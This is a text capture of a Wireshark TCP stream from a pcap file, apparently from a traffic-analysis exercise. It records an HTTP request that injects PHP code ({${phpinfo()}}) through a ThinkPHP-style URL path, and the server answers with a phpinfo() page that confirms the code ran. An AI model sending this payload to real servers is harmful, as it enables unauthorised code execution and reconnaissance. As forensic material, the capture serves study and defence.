 Wireshark · 追踪 TCP 流 (tcp.stream eq 509) · data-1_00001_20180205135424.pcap
GET /index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D HTTP/1.1
Host: 202.1.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8ok0eb73mgn86ppq5vb58iopk0; setok=aTotMTs%3D
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 06 Feb 2018 05:56:48 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
21a6
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="/index.php/module/action/param1/{${phpinfo()}}?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP
Logo" /></a><h1 class="p">PHP Version 5.3.3</h1>
1 客户端 分组, 47 服务器 分组, 1 turn(s).
Entire conversation (64 kB) 显示和保存数据为 ASCII 流 509
查找: 查找下一个(N)